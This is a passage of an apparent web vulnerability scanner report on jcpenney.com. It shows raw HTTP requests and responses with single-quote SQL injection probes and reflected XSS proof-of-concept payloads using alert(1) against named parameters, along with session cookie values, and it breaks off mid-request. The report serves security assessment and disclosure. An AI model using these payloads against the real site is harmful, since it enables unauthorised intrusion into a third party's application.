<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp<span class="HIGHLIGHT">%2527</span>/freeship4u.aspx<wbr>?refpagename=X2%252Easpx<wbr>&amp;refdeptid=70676&amp;refcatid<wbr>=70676&amp;cmAMS_T=X2&amp;cmAMS_C<wbr>=BANNER&amp;cmAMS_V=X2V1<wbr>&amp;CmCatId=70676 HTTP/1.1<br>Host: www4.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www4.jcpenney.com<wbr>/jcp/x2.aspx?DeptID=70676<wbr>&amp;CatID=70676&amp;cmAMS_T=G1<wbr>&amp;cmAMS_C=D6B&amp;mscssid<wbr>=61594d316179a4f548f<wbr>577dab343a8538xMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>0A67BD19FE0DDB3BC3FE<wbr>02796C1DAD4B1105702&amp;cmAMS<wbr>_V=<br>Accept: application/xml<wbr>,application/xhtml+xml<wbr>,text/html;q=0.9,text<wbr>/plain;q=0.8,image/png,*/<wbr>*;q=0.5<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02/25<wbr>/2011&amp;ShopperType=XGN255; IsFirstTime=; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q; FlashCheck=1<br><br></span></td></tr></table>
<h2>Response 1</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>ntCoent-Length: 103<br>Content-Type: text/html<br>Server: Microsoft-IIS/6.0<br>nnCoection: close<br>Expires: Sat, 26 Feb 2011 04:55:23 GMT<br>Cache-Control: max-age=0, no-cache, no-store<br>Pragma: no-cache<br>Date: Sat, 26 Feb 2011 04:55:23 GMT<br>Connection: close<br>Vary: Accept-Encoding<br>Content-Length: 103<br><br>&lt;html&gt;&lt;head&gt;&lt;title&gt;<span class="HIGHLIGHT">Error</span>&lt;/title&gt;&lt;/head&gt;&lt;body&gt;The system cannot find the file specified.<br>&lt;/body&gt;&lt;/html&gt;</span></td></tr></table>
<h2>Request 2</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp<span class="HIGHLIGHT">%2527%2527</span>/freeship4u.aspx<wbr>?refpagename=X2%252Easpx<wbr>&amp;refdeptid=70676&amp;refcatid<wbr>=70676&amp;cmAMS_T=X2&amp;cmAMS_C<wbr>=BANNER&amp;cmAMS_V=X2V1<wbr>&amp;CmCatId=70676 HTTP/1.1<br>Host: www4.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www4.jcpenney.com<wbr>/jcp/x2.aspx?DeptID=70676<wbr>&amp;CatID=70676&amp;cmAMS_T=G1<wbr>&amp;cmAMS_C=D6B&amp;mscssid<wbr>=61594d316179a4f548f<wbr>577dab343a8538xMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>0A67BD19FE0DDB3BC3FE<wbr>02796C1DAD4B1105702&amp;cmAMS<wbr>_V=<br>Accept: application/xml<wbr>,application/xhtml+xml<wbr>,text/html;q=0.9,text<wbr>/plain;q=0.8,image/png,*/<wbr>*;q=0.5<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02/25<wbr>/2011&amp;ShopperType=XGN255; IsFirstTime=; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q; FlashCheck=1<br><br></span></td></tr></table>
<h2>Response 2</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 400 Bad Request<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>Content-Type: text/html<br>Expires: Sat, 26 Feb 2011 04:55:23 GMT<br>Cache-Control: max-age=0, no-cache, no-store<br>Pragma: no-cache<br>Date: Sat, 26 Feb 2011 04:55:23 GMT<br>Connection: close<br>Vary: Accept-Encoding<br>Connection: Transfer-Encoding<br>Content-Length: 37<br><br>&lt;html&gt;&lt;body&gt;Bad Request&lt;/body&gt;&lt;/html&gt;</span></td></tr></table>
<hr>
<span class="BODH1" id="1.3">1.3. http://www5.jcpenney.com/jcp/x6xml.aspx [grptyp parameter]</span>
&nbsp;<a class="PREVNEXT" href="#1.2">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.4">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Tentative</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www5.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/x6xml.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The grptyp parameter appears to be vulnerable to SQL injection attacks. A single quote was submitted in the grptyp parameter, and a general error message was returned. Two single quotes were then submitted and the error message disappeared. You should review the contents of the error message, and the application's handling of other input, to confirm whether a vulnerability is present.</span>
<h2>Request 1</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/x6xml.aspx?deptid<wbr>=70750&amp;catid=72384&amp;grptyp<wbr>=STY<span class="HIGHLIGHT">'</span>&amp;itemid=1a6ddad&amp;steps=LOT<wbr>|7211400&amp;cmcatid=homepage<wbr>|72384 HTTP/1.1<br>Host: www5.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www5.jcpenney.com<wbr>/jcp/X6E.aspx?GrpTyp=ENS<wbr>&amp;ItemID=1a6ddbd&amp;deptid<wbr>=70750&amp;dep=BEDDING&amp;catid<wbr>=72384&amp;pcat=BEDDING&amp;cat<wbr>=Sale&amp;NOffset=0&amp;CatSel<wbr>=4294953363%7ccomforters+<wbr>%2b+bedspreads&amp;pcatid<wbr>=70750&amp;Ne=4294957900+5<wbr>+877+1014+1031+1007+6+8<wbr>+904+18+833&amp;N=4294953363<wbr>&amp;SO=0&amp;cattyp=SAL&amp;Nao=0<wbr>&amp;PSO=0&amp;CmCatId=homepage<wbr>%7c72384<br>Accept: */*<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: IsFirstTime=; JCPCluster=www4.jcpenney<wbr>.com; JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; cmResetFlag=N; cmCat=EXTERNAL|ENS; ItemCount=0; ItemTotal=.00; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q; cmProdAtt=1A6DDBD=-_--_--<wbr>_--_--_--_--_--_--_-; DomainItemCount=0; DomainItemTotal=$0.00; invodoViewer=Aco6Et4<wbr>bstEd09EYRM1YaeDbCSz<wbr>MjBFM5Yf65vY20vUY; invodoVisitor=CZoyWu<wbr>30uu7XbG7RNWuRoh; HistCheck=1<br><br></span></td></tr></table>
<h2>Response 1</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 302 Moved Temporarily<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Location: /jcp/User<span class="HIGHLIGHT">Error</span>.aspx?<span class="HIGHLIGHT">exception</span>=000<br>Pragma: no-cache<br>Content-Type: text/html<br>Vary: Accept-Encoding<br>Cache-Control: no-cache<br>Expires: Sat, 26 Feb 2011 04:58:39 GMT<br>Date: Sat, 26 Feb 2011 04:58:39 GMT<br>Connection: close<br>Connection: Transfer-Encoding<br>Content-Length: 158<br><br>&lt;html&gt;&lt;head&gt;&lt;title&gt;Object moved&lt;/title&gt;&lt;/head&gt;&lt;body<wbr>&gt;<br>&lt;h2&gt;Object moved to &lt;a href="%2fjcp%2fUserError<wbr>.aspx%3fexception%3d000"<wbr>&gt;here&lt;/a&gt;.&lt;/h2&gt;<br>&lt;/body&gt;&lt;/html&gt;<br></span></td></tr></table>
<h2>Request 2</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/x6xml.aspx?deptid<wbr>=70750&amp;catid=72384&amp;grptyp<wbr>=STY<span class="HIGHLIGHT">''</span>&amp;itemid=1a6ddad&amp;steps=LOT<wbr>|7211400&amp;cmcatid=homepage<wbr>|72384 HTTP/1.1<br>Host: www5.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www5.jcpenney.com<wbr>/jcp/X6E.aspx?GrpTyp=ENS<wbr>&amp;ItemID=1a6ddbd&amp;deptid<wbr>=70750&amp;dep=BEDDING&amp;catid<wbr>=72384&amp;pcat=BEDDING&amp;cat<wbr>=Sale&amp;NOffset=0&amp;CatSel<wbr>=4294953363%7ccomforters+<wbr>%2b+bedspreads&amp;pcatid<wbr>=70750&amp;Ne=4294957900+5<wbr>+877+1014+1031+1007+6+8<wbr>+904+18+833&amp;N=4294953363<wbr>&amp;SO=0&amp;cattyp=SAL&amp;Nao=0<wbr>&amp;PSO=0&amp;CmCatId=homepage<wbr>%7c72384<br>Accept: */*<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: IsFirstTime=; JCPCluster=www4.jcpenney<wbr>.com; JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; cmResetFlag=N; cmCat=EXTERNAL|ENS; ItemCount=0; ItemTotal=.00; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q; cmProdAtt=1A6DDBD=-_--_--<wbr>_--_--_--_--_--_--_-; DomainItemCount=0; DomainItemTotal=$0.00; invodoViewer=Aco6Et4<wbr>bstEd09EYRM1YaeDbCSz<wbr>MjBFM5Yf65vY20vUY; invodoVisitor=CZoyWu<wbr>30uu7XbG7RNWuRoh; HistCheck=1<br><br></span></td></tr></table>
<h2>Response 2</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Pragma: no-cache<br>Content-Length: 0<br>Vary: Accept-Encoding<br>Cache-Control: no-cache<br>Expires: Sat, 26 Feb 2011 04:58:40 GMT<br>Date: Sat, 26 Feb 2011 04:58:40 GMT<br>Connection: close<br><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.4">1.4. http://www5.jcpenney.com/jcp/x6xml.aspx [itemid parameter]</span>
&nbsp;<a class="PREVNEXT" href="#1.3">previous</a>
&nbsp;<a class="PREVNEXT" href="#2.1">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Tentative</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www5.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/x6xml.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The itemid parameter appears to be vulnerable to SQL injection attacks. A single quote was submitted in the itemid parameter, and a general error message was returned. Two single quotes were then submitted and the error message disappeared. You should review the contents of the error message, and the application's handling of other input, to confirm whether a vulnerability is present.</span>
<h2>Request 1</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/x6xml.aspx?deptid<wbr>=70750&amp;catid=72384&amp;grptyp<wbr>=STY&amp;itemid=1a6ddad<span class="HIGHLIGHT">'</span>&amp;steps=LOT|7211400<wbr>&amp;cmcatid=homepage|72384 HTTP/1.1<br>Host: www5.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www5.jcpenney.com<wbr>/jcp/X6E.aspx?GrpTyp=ENS<wbr>&amp;ItemID=1a6ddbd&amp;deptid<wbr>=70750&amp;dep=BEDDING&amp;catid<wbr>=72384&amp;pcat=BEDDING&amp;cat<wbr>=Sale&amp;NOffset=0&amp;CatSel<wbr>=4294953363%7ccomforters+<wbr>%2b+bedspreads&amp;pcatid<wbr>=70750&amp;Ne=4294957900+5<wbr>+877+1014+1031+1007+6+8<wbr>+904+18+833&amp;N=4294953363<wbr>&amp;SO=0&amp;cattyp=SAL&amp;Nao=0<wbr>&amp;PSO=0&amp;CmCatId=homepage<wbr>%7c72384<br>Accept: */*<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: IsFirstTime=; JCPCluster=www4.jcpenney<wbr>.com; JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; cmResetFlag=N; cmCat=EXTERNAL|ENS; ItemCount=0; ItemTotal=.00; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q; cmProdAtt=1A6DDBD=-_--_--<wbr>_--_--_--_--_--_--_-; DomainItemCount=0; DomainItemTotal=$0.00; invodoViewer=Aco6Et4<wbr>bstEd09EYRM1YaeDbCSz<wbr>MjBFM5Yf65vY20vUY; invodoVisitor=CZoyWu<wbr>30uu7XbG7RNWuRoh; HistCheck=1<br><br></span></td></tr></table>
<h2>Response 1</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 302 Moved Temporarily<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Location: /jcp/User<span class="HIGHLIGHT">Error</span>.aspx?<span class="HIGHLIGHT">exception</span>=000<br>Pragma: no-cache<br>Content-Type: text/html<br>Vary: Accept-Encoding<br>Cache-Control: no-cache<br>Expires: Sat, 26 Feb 2011 04:58:42 GMT<br>Date: Sat, 26 Feb 2011 04:58:42 GMT<br>Connection: close<br>Connection: Transfer-Encoding<br>Content-Length: 158<br><br>&lt;html&gt;&lt;head&gt;&lt;title&gt;Object moved&lt;/title&gt;&lt;/head&gt;&lt;body<wbr>&gt;<br>&lt;h2&gt;Object moved to &lt;a href="%2fjcp%2fUserError<wbr>.aspx%3fexception%3d000"<wbr>&gt;here&lt;/a&gt;.&lt;/h2&gt;<br>&lt;/body&gt;&lt;/html&gt;<br></span></td></tr></table>
<h2>Request 2</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/x6xml.aspx?deptid<wbr>=70750&amp;catid=72384&amp;grptyp<wbr>=STY&amp;itemid=1a6ddad<span class="HIGHLIGHT">''</span>&amp;steps=LOT|7211400<wbr>&amp;cmcatid=homepage|72384 HTTP/1.1<br>Host: www5.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www5.jcpenney.com<wbr>/jcp/X6E.aspx?GrpTyp=ENS<wbr>&amp;ItemID=1a6ddbd&amp;deptid<wbr>=70750&amp;dep=BEDDING&amp;catid<wbr>=72384&amp;pcat=BEDDING&amp;cat<wbr>=Sale&amp;NOffset=0&amp;CatSel<wbr>=4294953363%7ccomforters+<wbr>%2b+bedspreads&amp;pcatid<wbr>=70750&amp;Ne=4294957900+5<wbr>+877+1014+1031+1007+6+8<wbr>+904+18+833&amp;N=4294953363<wbr>&amp;SO=0&amp;cattyp=SAL&amp;Nao=0<wbr>&amp;PSO=0&amp;CmCatId=homepage<wbr>%7c72384<br>Accept: */*<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: IsFirstTime=; JCPCluster=www4.jcpenney<wbr>.com; JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; cmResetFlag=N; cmCat=EXTERNAL|ENS; ItemCount=0; ItemTotal=.00; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q; cmProdAtt=1A6DDBD=-_--_--<wbr>_--_--_--_--_--_--_-; DomainItemCount=0; DomainItemTotal=$0.00; invodoViewer=Aco6Et4<wbr>bstEd09EYRM1YaeDbCSz<wbr>MjBFM5Yf65vY20vUY; invodoVisitor=CZoyWu<wbr>30uu7XbG7RNWuRoh; HistCheck=1<br><br></span></td></tr></table>
<h2>Response 2</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Pragma: no-cache<br>Content-Length: 0<br>Vary: Accept-Encoding<br>Cache-Control: no-cache<br>Expires: Sat, 26 Feb 2011 04:58:44 GMT<br>Date: Sat, 26 Feb 2011 04:58:44 GMT<br>Connection: close<br><br></span></td></tr></table>
<hr>
<span class="BODH0" id="2">2. Cross-site scripting (reflected)</span>
&nbsp;<a class="PREVNEXT" href="#1">previous</a>
&nbsp;<a class="PREVNEXT" href="#3">next</a>
<br>
<span class="TEXT">There are 3 instances of this issue:<ul>
<li><a href="#2.1">http://www4.jcpenney.com/jcp/getjcpheaderc.aspx [function parameter]</a></li>
<li><a href="#2.2">http://www5.jcpenney.com/jcp/X6E.aspx [CmCatId parameter]</a></li>
<li><a href="#2.3">http://www5.jcpenney.com/jcp/getjcpheaderc.aspx [function parameter]</a></li>
</ul></span>
<h2>Issue background</h2>
<span class="TEXT">Reflected cross-site scripting vulnerabilities arise when data is copied from a request and echoed into the application's immediate response in an unsafe way. An attacker can use the vulnerability to construct a request which, if issued by another application user, will cause JavaScript code supplied by the attacker to execute within the user's browser in the context of that user's session with the application.<br><br>The attacker-supplied code can perform a wide variety of actions, such as stealing the victim's session token or login credentials, performing arbitrary actions on the victim's behalf, and logging their keystrokes.<br><br>Users can be induced to issue the attacker's crafted request in various ways. For example, the attacker can send a victim a link containing a malicious URL in an email or instant message. They can submit the link to popular web sites that allow content authoring, for example in blog comments. And they can create an innocuous looking web site which causes anyone viewing it to make arbitrary cross-domain requests to the vulnerable application (using either the GET or the POST method).<br><br>The security impact of cross-site scripting vulnerabilities is dependent upon the nature of the vulnerable application, the kinds of data and functionality which it contains, and the other applications which belong to the same domain and organisation. If the application is used only to display non-sensitive public content, with no authentication or access control functionality, then a cross-site scripting flaw may be considered low risk. However, if the same application resides on a domain which can access cookies for other more security-critical applications, then the vulnerability could be used to attack those other applications, and so may be considered high risk. Similarly, if the organisation which owns the application is a likely target for phishing attacks, then the vulnerability could be leveraged to lend credibility to such attacks, by injecting Trojan functionality into the vulnerable application, and exploiting users' trust in the organisation in order to capture credentials for other applications which it owns. In many kinds of application, such as those providing online banking functionality, cross-site scripting should always be considered high risk.</span>
<h2>Remediation background</h2>
<span class="TEXT">In most situations where user-controllable data is copied into application responses, cross-site scripting attacks can be prevented using two layers of defenses:<ul><li>Input should be validated as strictly as possible on arrival, given the kind of content which it is expected to contain. For example, personal names should consist of alphabetical and a small range of typographical characters, and be relatively short; a year of birth should consist of exactly four numerals; email addresses should match a well-defined regular expression. Input which fails the validation should be rejected, not sanitised.</li><li>User input should be HTML-encoded at any point where it is copied into application responses. All HTML metacharacters, including &lt; &gt; " ' and =, should be replaced with the corresponding HTML entities (&amp;lt; &amp;gt; etc).</li></ul>In cases where the application's functionality allows users to author content using a restricted subset of HTML tags and attributes (for example, blog comments which allow limited formatting and linking), it is necessary to parse the supplied HTML to validate that it does not use any dangerous syntax; this is a non-trivial task.</span>
<br><br><hr><span class="BODH1" id="2.1">2.1. http://www4.jcpenney.com/jcp/getjcpheaderc.aspx [function parameter]</span>
&nbsp;<a class="PREVNEXT" href="#1.4">previous</a>
&nbsp;<a class="PREVNEXT" href="#2.2">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www4.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/getjcpheaderc.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of the function request parameter is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload <b>ab880%3balert(1)/<wbr>/76fd0243f43</b> was submitted in the function parameter. This input was echoed as <b>ab880;alert(1)/<wbr>/76fd0243f43</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Remediation detail</h2>
<span class="TEXT">Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context. </span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/getjcpheaderc.aspx<wbr>?function=getmenuitems<span class="HIGHLIGHT">ab880%3balert(1)/<wbr>/76fd0243f43</span>&amp;ver=20110225&amp;fx=3 HTTP/1.1<br>Host: www4.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www4.jcpenney.com<wbr>/jcp/x2.aspx?DeptID=70676<wbr>&amp;CatID=70676&amp;cmAMS_T=G1<wbr>&amp;cmAMS_C=D6B&amp;mscssid<wbr>=61594d316179a4f548f<wbr>577dab343a8538xMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>0A67BD19FE0DDB3BC3FE<wbr>02796C1DAD4B1105702&amp;cmAMS<wbr>_V=<br>Accept: */*<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Cache-Control: private<br>Expires: Sat, 26 Feb 2011 16:54:54 GMT<br>Content-Type: text/html; charset=utf-8<br>ntCoent-Length: 56<br>Date: Sat, 26 Feb 2011 04:54:54 GMT<br>Connection: close<br>Vary: Accept-Encoding<br>Content-Length: 56<br><br>Error function : getmenuitems<span class="HIGHLIGHT">ab880;alert(1)/<wbr>/76fd0243f43</span></span></td></tr></table>
<hr>
<span class="BODH1" id="2.2">2.2. http://www5.jcpenney.com/jcp/X6E.aspx [CmCatId parameter]</span>
&nbsp;<a class="PREVNEXT" href="#2.1">previous</a>
&nbsp;<a class="PREVNEXT" href="#2.3">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www5.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/X6E.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of the CmCatId request parameter is copied into a JavaScript string which is encapsulated in single quotation marks. The payload <b>7a2ac'%3balert(1)/<wbr>/283a8961974</b> was submitted in the CmCatId parameter. This input was echoed as <b>7a2ac';alert(1)/<wbr>/283a8961974</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Remediation detail</h2>
<span class="TEXT">Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context. </span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/X6E.aspx?GrpTyp=ENS<wbr>&amp;ItemID=1a6ddbd&amp;deptid<wbr>=70750&amp;dep=BEDDING&amp;catid<wbr>=72384&amp;pcat=BEDDING&amp;cat<wbr>=Sale&amp;NOffset=0&amp;CatSel<wbr>=4294953363%7ccomforters+<wbr>%2b+bedspreads&amp;pcatid<wbr>=70750&amp;Ne=4294957900+5<wbr>+877+1014+1031+1007+6+8<wbr>+904+18+833&amp;N=4294953363<wbr>&amp;SO=0&amp;cattyp=SAL&amp;Nao=0<wbr>&amp;PSO=0&amp;CmCatId=homepage<wbr>|72384<span class="HIGHLIGHT">7a2ac'%3balert(1)/<wbr>/283a8961974</span> HTTP/1.1<br>Host: www5.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: 